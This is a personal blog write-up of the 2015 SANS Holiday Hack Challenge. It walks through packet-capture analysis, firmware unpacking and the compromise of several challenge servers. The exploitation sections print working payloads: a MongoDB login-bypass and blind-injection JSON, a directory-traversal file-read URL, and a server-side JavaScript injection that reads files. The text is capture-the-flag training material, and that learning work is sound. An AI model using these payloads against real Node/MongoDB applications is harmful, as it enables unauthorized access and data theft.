
A 2015 SANS Holiday Hack Challenge Journey
January 4, 2016, 21:06

A 2015 SANS Holiday Hack Challenge Journey
As a newbie in IT security world, I didn't know about the traditional SANS Christmas holiday hack challenge. When the 2015 edition was about to start,
a colleague told me about it.
I took a look and was hooked !
So here is a brief * story of my journey hunting the SuperGnomes.
* Fred, stop laughing please !
Here is the submitted pdf version of this journey
Here is a the same with 3 typos fixed and a screenshot replaced by the good one in the SG-05 part
Table of contents
- Gnome in your home & the Dosis neighborood
- Part 1: Dance of the Sugar Gnome Fairies: Curious Wireless Packets
- Part 2: I’ll be Gnome for Christmas: Firmware Analysis for Fun and Profit
- Part 3: Let it Gnome! Let it Gnome! Let it Gnome! Internet-Wide Scavenger Hunt
- Part 4: There’s No Place Like Gnome for the Holidays: Gnomage Pwnage
- Part 5: Baby, It’s Gnome Outside: Sinister Plot and Attribution
- Some after words
- Annexes
Gnome in your home & the Dosis neighborood
In reference, here are the challenge statements. This year it is based on the Grinch story. Please refers to the above link for details.
Beginning with an extended tour of the Dosis neighborood, we collect a lot of indices. You can find here conversations whith each character, links to technical skills which may be of interest to solve the challenge and some hints they gave us.
During the visit, Jessica Dosis gave us a dump of the gnome firmware. And Josh gave us a packet capture of gnome exchanges with his C&C server.
Part 1: Dance of the Sugar Gnome Fairies: Curious Wireless Packets
Analysing the capture with WireShark, we see a lot of DNS exchanges between the gnome (IP=10.42.0.18) and sg1.atanascorp.com (IP=52.2.229.189). Trying http://52.2.229.189/ just in case...
Bingo ! We get the first SuperGnome address. Returning to the capture analysis, it seems that the gnome uses DNS requests to hide his exchanges with the
SuperGnome. Decoding by hand the first exchanges encoded in base64, we retrieve the commands that are sent across the Gnome's command-and-control channel. SuperGnome 01 sends those commands to
the gnome :
"EXEC:iwconfig" in capture packet 363 "EXEC:cat /tmp/iwlistscan.txt" in capture packet 573 "FILE:/root/Pictures/snapshot_CURRENT.jpg" in capture packet 875
We have the answer to the first question.
Now we have to extract the photo named snapshot_CURRENT.jpg from the rest of the capture. This cannot be hand done. We need a tool. After looking for some sort of plugin or trick
to do it with Wireshark, we gave up and wrote a quick and dirty c utility to grab it :
see 2015_SANS_hack_chalenge_extract_picture_from_pcap.cpp file (yes it's a Visual Studio source, I'm more
a Windows man than a Linux one. Coding for Windows since version 2. Had to use Linux more. This challenge helps. Thanks !).
After launching it, we got the image that appears in the photo the Gnome sent to SuperGnome 01 across the channel from the Dosis home :

We have the answer to the second question.
By the way, you can go back to the Dosis Neighborood and give the picture watermark to Josh. But you won't learn anything more :-/.
I came back to Dosis Neighborood later to achieve this write-up and see that I missed the script to pull out the photo that Josh gave us. Read the f*****g manual !
...finally, I just saw a tweet of @edskoudis saying "Rumor has it that JoshDosis is now dropping a python script in #SANSHolidayHack neighborhood today to help w/ pcap!". Looks like I met Josh before this !
Part 2: I’ll be Gnome for Christmas: Firmware Analysis for Fun and Profit
Now we have to deal with the firmware dump. Going to Linux this time.
Following Jeff's advices, we use Binwalk to extract the filesystem firmware :

Binwalk gives us a 29363.squashfs file which contains a compressed version of the Gnome's filesytem.
Then, using the firmware mod kit, we launch . /opt/firmware/trunk/unsquasfs_all.sh 29363.squasfs and obtain :
[...] Trying ./src/others/squashfs-4.2-official/unsquahfs... Parralel unsquashfs: Using 1 processor 3936 inodes (5763 blocks) to write [...] MKFS="./src/others/squashfs-4.2-official/mksquashfs" [=============================================================|] 5763/5763 100% created 3899 files created 930 directories created 37 symlinks created 0 devices created 0 fifos
...a new squashfs.root directory with the whole Gnome filesystem in it !
Gnome execution environment
File /etc/os-release does not exist, but there is a file /etc/openwrt_release which contains :
DISTRIB_ID='OpenWrt' DISTRIB_RELEASE='Bleeding Edge' DISTRIB_REVISION='r47650' DISTRIB_CODENAME='designated_driver' DISTRIB_TARGET='realview/generic' DISTRIB_DESCRIPTION='OpenWrt Designated Driver r47650' DISTRIB_TAINTS=''
And there is a file /etc/openwrt_version which contains :
r47650
So we can say that the operating system used in the Gnome is OpenWrt with ChangeSet 47650 which seems to be a good choice for the Gnome !
According to the instruction set used in executable files the Gnome has an ARM CPU variant ARMv6K.
According to the /www folder, the Gnome web interface is built on ExpressJS. The file
/www/node_modules/express/History.md tells us that the Gnome uses version 4.13.3 / 2015-08-02 of ExpressJS.
So we have answered the third question.
Database carving
For this forensic part of the challenge, next task is to retrieve a password in a database. Ok. We saw that there is a NoSQL
MongoDB database in the Gnome (/etc/initd/mongod for example). The /etc/mongod.conf file tells us where the databases are :
# LOUISE: No logging, YAY for /dev/null
# AUGGIE: Louise, stop being so excited to basic Unix functionality
# LOUISE: Auggie, stop trying to ruin my excitement!
systemLog:
destination: file
path: /dev/null
logAppend: true
storage:
dbPath: /opt/mongodb
net:
bindIp: 127.0.0.1
Note the file comments : it seems that we have at least two suspects : Louise and Auggie. Auggie seems more experimented than Louise...
Return to the databases. We could use tools mentioned by Josh W., but MongoDB files are very friendly to indiscreet eyes,
so a simple grep or HxD gives us the list
of users and passwords. The /opt/mongod/gnome.0 database tells :

We see that there is an admin user with SittingOnAShelf password. There is also a user user with
user password. And it seems that there is a user_level field too.
Now we have answered the fourth question.
Returning to the SuperGnome-01, we try the two accounts... they work ! And the admin's one gives access to a lot of things. Returning later...
Part 3: Let it Gnome! Let it Gnome! Let it Gnome! Internet-Wide Scavenger Hunt
We have the IP address of the first SuperGnome, how can we find the other four ? After poking for a long while in the firmware dump, there is nothing there...
Time to return to the Dosis neighborood. Jess gave us the firmware and asked for the password. So we come back and give it to her. She recommands us to "sho Dan the password information". Going for a trip to Internet of things land (https://www.shodan.io/)... A search for SittingOnAShelf gives no result. But a search for the SuperGnome IP 52.2.229.189 gives a result :
...but no other SuperGnome.
Think...
Think harder...
Think even more...
...hum, there is an unusual X-Powered-By: HTTP header : GIYH::SuperGnome by AtnasCorp.
Trying a search for SuperGnome... Bingo !!! Here are our five SuperGnomes :
SuperGnomes IP addresses and physical locations are :
| SuperGnome | IP address | Location | Coord. |
|---|---|---|---|
| SG-01 | 52.2.229.189 | United States, Ashburn | 39.0335, -77.4838 |
| SG-02 | 52.34.3.80 | United States, Boardman | 45.7788, -119.529 |
| SG-03 | 52.64.191.71 | Australia, Sydney | -33.8615, 151.2055 |
| SG-04 | 52.192.152.132 | Japan Tokyo | 35.685, 139.7514 |
| SG-05 | 54.233.105.81 | Brazil, São Paulo | -23.4733, -46.6658 |
Tom Hessman confirmed these 5 IP addresses. And the web servers at these addresses confirmed to be the good ones.
So this answers the fifth and sixth questions.
Part 4: There’s No Place Like Gnome for the Holidays: Gnomage Pwnage
Gnome firmware study
Searching the Gnome firmware, we found three interesting pieces : the Gnome Web App located in /www/ which is a NodeJS app using MongoDB,
one non standard service which is launched and monitored : /var/run/sgstatd and one non standard service which is launched : /usr/bin/sgdnsc2.
There is also an autowlan service which scans for usable WIFI network.
Gnome Web App
Studying the Gnome's firmware, we first focus on the /www/routes/index.js file which contains the whole web app.
In this file we can identify three flaws plus a corrected one and a potential one.
The first one resides in the
Login Postfunction :// LOGIN POST router.post('/', function(req, res, next) { var db = req.db; var msgs = []; db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user) { // STUART: Removed this in favor of below. Really guys? //db.get('users').findOne({username: (req.body.username || "").toString(10), password: (req.body.password || "").toString(10)}, function (err, user) { // LOUISE: allow passwords longer than 10 chars if (err || !user) {Request parameters
usernameandpasswordare not sanitized in the uncommenteddb.get(). So it is vulnerable to NoSQL injection with a little help of json deserialisation.-
The second one resides in the
Settings Upload:// SETTINGS UPLOAD router.post('/settings', function(req, res, next) { if (sessions[sessionid].logged_in === true && sessions[sessionid].user_level > 99) { // AUGGIE: settings upload allowed for admins (admins are 100, currently) var filen = req.body.filen; var dirname = '/gnome/www/public/upload/' + newdir() + '/' + filen; [...] try { fs.mknewdir(dirname.substr(0,dirname.lastIndexOf('/')));The uploaded filename (request parameter
filen) is not sanitized before it's use to create a new directory. By the way, the function doesn't create the file, so we can't upload one, but we probably can use this function to create a directory on the server, may be to help some directory traversal need. -
The third one resides in the
Files uploadfunction :// FILES UPLOAD router.post('/files', upload.single('file'), function(req, res, next) { if (sessions[sessionid].logged_in === true && sessions[sessionid].user_level > 99) { // NEDFORD: this should be 99 not 100 so admins can upload var msgs = []; file = req.file.buffer; if (req.file.mimetype === 'image/png') { msgs.push('Upload successful.'); var postproc_syntax = req.body.postproc; console.log("File upload syntax:" + postproc_syntax); if (postproc_syntax != 'none' && postproc_syntax !== undefined) { msgs.push('Executing post process...'); var result; d.run(function() { result = eval('(' + postproc_syntax + ')'); }); // STUART: (WIP) working to improve image uploads to do some post processing. msgs.push('Post process result: ' + result);The new post processing function is vulnerable to Server-Side JavaScript Injection : as the
postprocrequest parameter is "evaluated", we can inject code there which will be executed on the server and the results of which will be conveniently returned in the resulting page. -
The fourth resides in the
Camera Viewerfunction. It has been corrected, but how can we know ?// CAMERA VIEWER // STUART: Note: to limit disclosure issues, this code checks to make sure the user asked for a .png file router.get('/cam', function(req, res, next) { var camera = unescape(req.query.camera); // check for .png //if (camera.indexOf('.png') == -1) // STUART: Removing this...I think this is a better solution... right? camera = camera + '.png'; // add .png if its not found console.log("Cam:" + camera); fs.access('./public/images/' + camera, fs.F_OK | fs.R_OK, function(e) { if (e) { res.end('File ./public/images/' + camera + ' does not exist or access denied!'); } }); fs.readFile('./public/images/' + camera, function (e, data) { res.end(data);Before the correction, this function was vulnerable to a Local File Inclusion attack : the request parameter
cameracontains a filename which wasn't correctly sanitized. If the path or the name of the file includes a ".png" string, we could render it. -
There is probably one more flaw in the webb app : the
gen_session()function generates sessions ID based uponMath.random()results :// session id generator function gen_session() { var t_sessionid = ''; var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"; for( var i=0; i < 20; i++ ) t_sessionid += chars.charAt(Math.floor(Math.random() * chars.length)); return t_sessionid; }Usually it's a bad idea to write his own session id generator... Why not use the ExpressJS one which is based uppon some crypto API ? We could test the real randomness of this session id generator, or to be exact the predictability of its output.
Math.random()is a pseudo-random number generator, so... may be, based on a given session ID it will be possible to guess (compute) the next session id delivered by thegen_session()function. Then we just have to test computed session ID until we found a manager one... May be a lot of work, so let's put it aside until we need it.
Beside those findings, comments show two new characters : Stuart and Nedford. So we have now 4 suspects : Auggie, Louise, Nedford and Stuart.
As they seem to like commenting files, why not look for comments or other informations in the firmware with their names ?
sgstatd
We found "Auggie" in seven other files. One of them is interesting : the /etc/init.d/sgstatd file tells us that there is a problem with the
sgstatd service. One of the two non standard services we found searching the Gnome firmware :
#!/bin/sh /etc/rc.common
# BUGID: 570523-1
# OWNER: STUART
# LOUISE: The sgstatd process fails to start on the Gnome hardware.
# LOUISE: I rewrote the startup script, testing in DEV works fine. Closing ticket.
# LOUISE changed status from OPEN to CLOSED
# AUGGIE: Process still fails to startup, re-opening ticket.
# AUGGIE changed status from CLOSED to OPEN
# LOUISE: It works just find in DEV Auggie.
# NEDFORD: Confirm process fails to startup, delegate to Stuart for resolution.
# LOUISE: Status on this Stuart?
# NEDFORD changed owner from LOUISE to STUART
# NEDFORD: Can we get a status on this Stuart?
# NEDFORD: Can we get a status on this Stuart?
# LOUISE: Blocking on this ticket, we may have to ship without resolution.
START=98
PROG=/usr/bin/sgstatd
start_service() {
$PROG &
}
stop_service() {
killall sgstatd
}
We don't find any interesting information with the other names. Except that it confirms that we are dealing with a team.
For reference, here are the sgstatd binary and the uncommented reversed sgstatd.
This service seems to be a sort of monitoring server (banner = Welcome to the SuperGnome Server Stat" which offers 3 functions :
- Analyse hard disk usage
- List open TCP sockets
- Check logged in users
And more interesting, it seems there is a hidden X choice (see offset :08048DB2) which perhaps allows to post a message on a board :
0x080492C9 C7 44 24 04 CC 9C 04 08 mov dword ptr [esp+4], offset aEnterAShortMes ; "Enter a short message to share with Gno"...
Maybe there is a possible XSS there ? We could send a message with some javascript to steal a manager or admin session cookie when an admin reads the message on the board ?
There are also some other interesting functions like sgnet_exit() and sgstatd(). It's not the time for a time consuming in-depth reversing session. So we will see it later.
It was a good idea cause we will soon find the sgstatd sources...
By the way, we probably found why sgstatd worked in dev but didn't work on the Gnome... it seems that Louise put the x86 version in the Gnome instead of the ARM one :-)) !
So we get a server binary or SuperGnome version instead of a Gnome one. Let's put it aside, one day it can be useful.
sgdnsc2
This one is the good version. According to his name, comments in /etc/init.d/sgdnsc2 and a brief reading of his disassembly, it seems to be the Gnome DNS C&C client. Reversing it we can understand
the command protocol (seems to be only 4 commands : HELLO:, NONE:, EXEC: and FILE:).
We also found some URL in it : reply.willingvictim.com, cmd.willingvictim.com and check.willingvictim.com, and an IP address 172.16.240.129
but all these seem to be no more used old datas since there is no cross reference to them except a false one.
We dont know ARM assembly but it looks a bit like 68000 one.
So, for reference, here are the sgdnsc2 binary and the uncommented reversed sgdnsc2.
If necessary, we will reverse this client to see if we can be a Gnome and use the DNS C&C channel to compromise the server. Maybe there is no sanitization of filenames uploaded and we can upload some code ? We will come back either if we get some new information or if we are in a dead-end...
Finally, we looked at this piece of code and understood the communication protocol. Here it is :
- Client Gnome IP is
172.16.240.129, there is some NAT... check.willingvictim.com,cmd.willingvictim.comandreply.willingvictim.comare names used to send commands to the C&C server through DNS requests :- request for
check.willingvictim.comname resolution is used to contact the C&C and initiate a session. If aHELLO:is received in return, Gnome enters in command mode. If not, Gnome sleeps 2s and tries again ; - once in command mode, requesting for
cmd.willingvictim.comname resolution is used to ask the C&C for a command to execute, and can in return executeFILE:orEXEC:commands. If another command is received or a"NONE:"one, Gnome returns to the previous state ; - finally, requesting for
reply.willingvictim.comname resolution is used to send command responses to the C&C.
- request for
Here is the reversed and commented sgdnsc2.
Now that we understand the communication protocol between Gnomes and SuperGnomes, we can take the place of a Gnome, wait for commands and see what the server asks for and if we can send him some specially crafted payloads... or we can mute the gnomes by droping DNS resolution on the three .willingvictim.com names (if we are an ISP). Let's put this aside in case of...
In addition to those findings, we find some database credentials in the /www/app.js file :
var db = monk('gnome:KTt9C1SljNKDiobKKro926frc@localhost:27017/gnome')
This answers the seventh question : we found four flaws in the Web App (maybe five) and two services which may be useful.
Getting the five gnome.conf files
Preamble
Getting the five gnome.conf files was not a really straigtforward task. We made some round trips between the supergnomes. Trying to be as clear as possible...
Accessing to the five SuperGnomes in HTTP, we see that they present the same screens and functionnalities. The WEB application they host seems to be the same we saw the source in the Gnome Firmware.
Launching an nmap -sV -p1-65535 -script "safe" <IP address> on the five SuperGnome addresses, we found that in addition to listening on port 80/TCP, one of them (SG-05) listens on TCP port 4242 but that there is no standard service beyond.
Then trying the two accounts previously discovered we notice that we can't log on SG-03 with admin / SittingOnAShelf credentials and
that the admin account doesn't authorize the same things on each SuperGnome.
We obtain this map :
| SuperGnome | Open ports | Accounts | Functions accessible to admin | |||||||
|---|---|---|---|---|---|---|---|---|---|---|
| User/User | Admin/SittingOnAShelf | Camera | Files | GnomeNET | Settings | |||||
| See | Download | Upload | See | Upload | ||||||
| SG-01 - 52.2.229.189 | 80/tcp - http | |||||||||
| SG-02 - 52.34.3.80 | 80/tcp - http | |||||||||
| SG-03 - 52.64.191.71 | 80/tcp - http | |||||||||
| SG-04 - 52.192.152.132 | 80/tcp - http | |||||||||
| SG-05 - 54.233.105.81 | 80/tcp - http 4242/tcp - ??? |
|||||||||
We have to note that the GnomeNet screen is the same on all the SuperGnomes. It seems that there is an issue with the image feeds when some gnomes have the
same id and that one of these gnomes is in the boss office. According to this conversation thread, pictures of these gnomes are XORed in the feed and we will
find five of six pictures taken from a test. The one we won't find is the one taken in the boss office. So if we can un-XORed the
camera_feed_overlap_error.png picture with the factory_cam_x.png pictures, we may retreive the boss office gnome picture.
Ok, armed with this knowledge and vulnerabilities found in the gnome web app source, we can now try to get the flags !
SuperGnome 01 : simple admin access
Getting the flag on the first SuperGnome is straightforwoard like the admin account allows file downloading. So we get the gnome.conf file
simply by downloading it after logging with the admin / SittingOnAShelf credentials.
Here is the file :
Gnome Serial Number: NCC1701
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-01
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
Ok, Kirk, we have the first flag. Scotty, we need more speed, please push these impulse engines beyond their maximum !
Before moving to the next SuperGnome, we look at the other downloadable files :
-
camera_feed_overlap_error.zipandfactory_cam_1.zipfiles gives us the camera_feed_overlap_error.png and factory_cam_1.png that will probably be usefull when we got all thefactory_cam_x.pngpictures. -
gnome_firmware_rel_notes.txtinforms us of the last firmware release contents. -
sniffer_hit_list.txtshows us the list of words on which the gnomes will start a capture and send it to his current SuperGnome. -
20141226101055.zipfile contains a packet capture file 20141226101055_1.pcap to be analyzed. -
sgnet.zipfile contains C sources mades by the famousCTF (Christmas Technology Feature)company ! These sources seems to be the ones of a SuperGnome monitoring program, with special X command used for sending a message to the sgnet board. It's probably the source of thesgstatdservice we encounter in the gnome firmware analysis. Sources files are : sgnet.c, sgnet.h, sgstatd.c and sgstatd.h. To be further analyzed.
Ok, let us analyse these findings.
SG-01 packet capture
First, a look at the network packet capture file with the Wireshark "Follow TCP Stream" function shows us that it contains an email which in turn contains a
picture named GiYH_Architecture.jpg.
Email was sent from a computer named atnaspc5 with IP address 10.1.1.192 to an SMTP server with IP address 104.196.40.60.
It was sent on the Fri, 26 Dec 2014 10:10:55 by c@atnascorp.com to jojo@atnascorp.com with a
Microsoft Outlook 15.0 email client. Here is the mail :
Subject: GiYH Architecture JoJo, As you know, I hired you because you are the best architect in town for a distributed surveillance system to satisfy our rather unique business requirements. We have less than a year from today to get our final plans in place. Our schedule is aggressive, but realistic. I've sketched out the overall Gnome in Your Home architecture in the diagram attached below. Please add in protocol details and other technical specifications to complete the architectural plans. Remember: to achieve our goal, we must have the infrastructure scale to upwards of 2 million Gnomes. Once we solidify the architecture, you'll work with the hardware team to create device specs and we'll start procuring hardware in the February 2015 timeframe. I've also made significant progress on distribution deals with retailers. Thoughts? Looking forward to working with you on this project! -C
It seems that we have a new suspect with the mysterious 'C' which signs this email !
Compiling and launching again our handy pcap picture extractor, we retrieve this wonderful architecture specifications :

In fact, it's better on a paperboard than on a post-it !
This confirms that the Gnomes CPU are ARM's ones and tells us that SuperGnomes ones are x64.
We asked Tom Hessman about mail server IP address 104.196.40.60 but his reply was "No, that IP is out of scope."
Ok, now it's time to look at the sgstatd sources.
sgstatd sources study
In order to avoid some repetition, this part had been moved to the SuperGnome-05 part.
Later we will see that SG-01 is vulnerable to Server-Side JavaScript injection on the File upload function accessible with Stuart's credentials. This will give us a shell on SG-01.
SuperGnome 02 - Local File Inclusion with Directory Traversal
This one has the upload settings function active, and it presents a vulnerable /cam function : when we get http://52.34.3.80/cam?camera=test,
response is :
File ./public/images/test.png does not exist or access denied!
And if we get http://52.34.3.80/cam?camera=test.png, response is :
File ./public/images/test.png does not exist or access denied!
If the flaw had been corrected, the answer would have been File ./public/images/test.png.png does not exist or access denied!
Like the source doesn't sanitize the camera parameter, we can make some directory traversal. To validate it, we ask for
http://52.34.3.80/cam?camera=../images/1.png and get the first picture in return. So we can navigate in the file sytem and get any file providing that
there is a .png string in the path name.
/gnome/www/files/gnome.conf didn't contains a .png substring. So we have to find a directory containing this substring...
...wait, remember ? We probably can create a directory with the settings upload function !
So we log in with the admin / SittingOnAShelf credentials and fill-up the settings upload form with a folder.png/test.txt in the
Dest filename field... and it works :

Note that our directory folder.png had been created. Note also the associated full path. We need to navigate in this path to reach our goal. This is called "Directory traversal".
So, we ask for file http://52.34.3.80/cam?camera=../upload/QojRcljM/folder.png/../../../../files/gnome.conf. And it works :
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
Ok, we have the second flag ! I don't watch TV. Now I know why :-).
Before moving to the third SuperGnome, we download the other files. gnome_firmware_rel_notes.txt, sgnet.zip and sniffer_hit_list.txt
are identical to those found in the first SuperGnome. We put factory_cam_2.png aside with the first one and open the
20150225093040_2.pcap file with Wireshark. We see that it contains another email.
Like the first one, email was sent from a computer named atnaspc5 with IP address 10.1.1.192 to an SMTP server with IP address 104.196.40.60.
It was sent on the Wed, 25 Feb 2015 09:30:39 by c@atnascorp.com to supplier@ginormouselectronicssupplier.com with a
Microsoft Outlook 15.0 email client. Here is the mail :
Subject: Large Order - Immediate Attention Required Maratha, As a follow-up to our phone conversation, we'd like to proceed with an order of parts for our upcoming product line. We'll need two million of each of the following components: + Ambarella S2Lm IP Camera Processor System-on-Chip (with an ARM Cortex A9 CPU and Linux SDK) + ON Semiconductor AR0330: 3 MP 1/3" CMOS Digital Image Sensor + Atheros AR6233X Wi-Fi adapter + Texas Instruments TPS65053 switching power supply + Samsung K4B2G16460 2GB SSDR3 SDRAM + Samsung K9F1G08U0D 1GB NAND Flash Given the volume of this purchase, we fully expect the 35% discount you mentioned during our phone discussion. If you cannot agree to this pricing, we'll place our order elsewhere. We need delivery of components to begin no later than April 1, 2015, with 250,000 units coming each week, with all of them arriving no later than June 1, 2015. Finally, as you know, this project requires the utmost secrecy. Tell NO ONE about our order, especially any nosy law enforcement authorities. Regards, -CW
Our last suspect seems to be the good one. We have a new letter in his signature : "W".
And this confirms that the Gnome CPU is an ARM one : ARM Cortex A9.
One more step before moving to next SuperGnome : why not use the exploit to get some other files ? We get the /gnome/www/routes/index.js and noticed that :
[...] * THIS SUPERGNOME ADMINISTERED BY AUGGIE! * [...]
The Mongod log file /var/log/mongod.log contains some interesting lines :
[...]
2015-11-14T14:14:36.046+0000 I NETWORK [initandlisten] connection accepted from 127.0.0.1:52196 #2 (1 connection now open)
2015-11-14T14:14:36.061+0000 I ACCESS [conn2] Successfully authenticated as principal gnome on gnome
2015-11-14T14:14:36.062+0000 I ACCESS [conn2] Unauthorized not authorized on admin to execute command { getLog: "startupWarnings" }
2015-11-14T14:14:36.063+0000 I ACCESS [conn2] Unauthorized not authorized on admin to execute command { replSetGetStatus: 1.0, forShell: 1.0 }
2015-11-14T14:17:35.365+0000 I ACCESS [conn2] Unauthorized not authorized on gnome to execute command { insert: "users", documents: [ { _id: ObjectId('5647427faa0c260219855e00'), username: "stuart", password: "MyBossIsCrazy", user_level: 1000.0 } ], ordered: true }
2015-11-14T14:17:43.916+0000 I NETWORK [conn2] end connection 127.0.0.1:52196 (0 connections now open)
[...]
Looks like Stuart tried to create a super admin account on the SuperGnome 02 !
Trying these credentials on the other SuperGnomes, we found that it works on the first one and that it gives access to the uplad file and upload settings functions. We already capture the flag of the first SuperGnome, so put this aside in case of...
File /gnome/wwww/app.js offers us some database credentials, which are the same as those found in the Gnome Web App :
[...]
var db = monk('gnome:KTt9C1SljNKDiobKKro926frc@localhost:27017/gnome')
[...]
May be it can be usefull later.
Time to look at the third SuperGnome !
SuperGnome 03 : NoSQL Injection with JSON deserialization
Ha, here is my best friend ! For more than fourty five years now I read those f*****g manuals too quickly. This SuperGnome is the only one where the admin / SittingOnAShelf credentials doesn't work. So it's probably the one where we have to exploit the Login Post vulnerability. I read at least a hundred time the article Hacking NodeJS and MongoDB pointed by Dan Pendolino and look for another flaw in another request that should have escape me... in vain !
In fact I don't tilt on the Content-Type: application/json header necessary to make ExpressJS deserialize the sent JSON parameters until I was turning mad
and look for an in-depth undertanding of the request parameters parsing.
Shame on me ! One more lesson : read the f*****g manual SLOOOOOOOOOOOOOOOWLY !
Once the article read carefully, we can manipulate the login, and send parameters in JSON format in order to add a test to the MongoDB request and bypass password comparison.
We launch Burp to capture the upload settings request and be able to modify and replay it with the Burp repeater. Normal login sends this request :
POST / HTTP/1.1 Host: 52.64.191.71 Content-Length: 27 Cache-Control: max-age=0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Origin: http://52.64.191.71 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36 Content-Type: application/x-www-form-urlencoded Referer: http://52.64.191.71/ Accept-Encoding: gzip, deflate Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.6,en;q=0.4 Cookie: gsScrollPos=0; sessionid=0tpRFzjXvUa8r8fOVCpZ username=user&password=user
We replace the Content-Type: application/x-www-form-urlencoded header by Content-Type: application/json one and we replace the
username=user&password=user parameters by the json expression {"username":"admin","password":{"$ne":""}} to ask to log with the admin user if
her password is not equal to an empty string. Launch the request one time, then take the sessionid cookie and replace the one you send. This
time it works :

Now we can log in and download files !
Gnome Serial Number: THX1138
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-03
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
Ok, we have the third flag ! Yes, sex is better than TV. More dangerous sometimes, but better ;-).
Before moving to the fourth SuperGnome, it will be cool to retrieve the admin password and see if there is another account there. We have a MongoDB blind injection, so we can do it.
Sending : {"username": {"$eq": "admin"},"password": {"$lt": "Z"}} : if the admin password is greather or equal to "Z" we will have a returned page Invalid username or password!. If the admin password is lower than "Z" we will log in.
Trying this by dichotomy for each password letter ("SZ", "Sm", "Ss", "St", "StZ" ... "StiZ" ...) gives us the password :
admin password is StillSittingOnAShelf ;-) !
Playing a while with $nin operator, we can list all the accounts :
{"username": { "$nin": [ "admin", "user" ]},"password": {"$ne": ""}} logs us as louise. So there is a louise account.
Using the same method than for admin we found that the louise password is FahWhoRahMoose. If we have to return to SuperGnome 03, it will be easier with
these credentials.
Ok, very interesting indeed, but there is a factory_cam_3.png file to put aside and a
20151201113358_3.pcap to look at.
One more time the capture contains an email that was sent from a computer named atnaspc5 with IP address 10.1.1.192 to an SMTP server with IP address 104.196.40.60.
It was sent on the Tue, 1 Dec 2015 11:33:56 by c@atnascorp.com to burglerlackeys@atnascorp.com with a
Microsoft Outlook 15.0 email client. Here is the mail :
Subject: All Systems Go for Dec 24, 2015 My Burgling Friends, Our long-running plan is nearly complete, and I'm writing to share the date when your thieving will commence! On the morning of December 24, 2015, each individual burglar on this email list will receive a detailed itinerary of specific houses and an inventory of items to steal from each house, along with still photos of where to locate each item. The message will also include a specific path optimized for you to hit your assigned houses quickly and efficiently the night of December 24, 2015 after dark. Further, we've selected the items to steal based on a detailed analysis of what commands the highest prices on the hot-items open market. I caution you - steal only the items included on the list. DO NOT waste time grabbing anything else from a house. There's no sense whatsoever grabbing crumbs too small for a mouse! As to the details of the plan, remember to wear the Santa suit we provided you, and bring the extra large bag for all your stolen goods. If any children observe you in their houses that night, remember to tell them that you are actually "Santy Claus", and that you need to send the specific items you are taking to your workshop for repair. Describe it in a very friendly manner, get the child a drink of water, pat him or her on the head, and send the little moppet back to bed. Then, finish the deed, and get out of there. It's all quite simple - go to each house, grab the loot, and return it to the designated drop-off area so we can resell it. And, above all, avoid Mount Crumpit! As we agreed, we'll split the proceeds from our sale 50-50 with each burglar. Oh, and I've heard that many of you are asking where the name ATNAS comes from. Why, it's reverse SANTA, of course. Instead of bringing presents on Christmas, we'll be stealing them! Thank you for your partnership in this endeavor. Signed: -CLW President and CEO of ATNAS Corporation
Ho ho, another information about our suspect number one. His initials are CLW and he his the President and CEO of ATNAS Corporation... or someone usurps his identity (note that it's an ubauthenticated SMTP session).
Time to move to the fourth SuperGnome.
SuperGnome 04 - Server-Side JavaScript Injection
We have exploited the settings upload and camera viewer vulnerabilities to compromise SuperGnome-02 and we have exploited the login post vulnerability to compromise SuperGnome-03, so may be we can exploit the "Files upload" vulnerability on the fourth SuperGnome ? Login as admin / SittingOnAShelf, we saw that the file upload function is accessible.
After a little Burp capture and replacement of :
Content-Disposition: form-data; name="postproc"
none
by our SSJS payload :
Content-Disposition: form-data; name="postproc"
fs.readFileSync ( "/gnome/www/files/gnome.conf" )
We got the flag :

Ok, we have the fourth flag ! Maybe I should watch TV... at least Futurama.
Now that we can download files, there is a factory_cam_4.png file to put aside and a
20151203133818_4.pcap to look at.
One more time it contains an email that was sent from a computer named atnaspc5 with IP address 10.1.1.192 to an SMTP server with IP address 104.196.40.60.
It was sent on the Thu, 3 Dec 2015 13:38:15 by c@atnascorp.com to psychdoctor@whovillepsychiatrists.com with a
Microsoft Outlook 15.0 email client. Here is the mail :
Subject: Answer To Your Question Dr. O'Malley, In your recent email, you inquired: > When did you first notice your anxiety about the holiday season? Anxiety is hardly the word for it. It's a deep-seated hatred, Doctor. Before I get into details, please allow me to remind you that we operate under the strictest doctor-patient confidentiality agreement in the business. I have some very powerful lawyers whom I'd hate to invoke in the event of some leak on your part. I seek your help because you are the best psychiatrist in all of Who-ville. To answer your question directly, as a young child (I must have been no more than two), I experienced a life-changing interaction. Very late on Christmas Eve, I was awakened to find a grotesque green Who dressed in a tattered Santa Claus outfit, standing in my barren living room, attempting to shove our holiday tree up the chimney. My senses heightened, I put on my best little-girl innocent voice and asked him what he was doing. He explained that he was "Santy Claus" and needed to send the tree for repair. I instantly knew it was a lie, but I humored the old thief so I could escape to the safety of my bed. That horrifying interaction ruined Christmas for me that year, and I was terrified of the whole holiday season throughout my teen years. I later 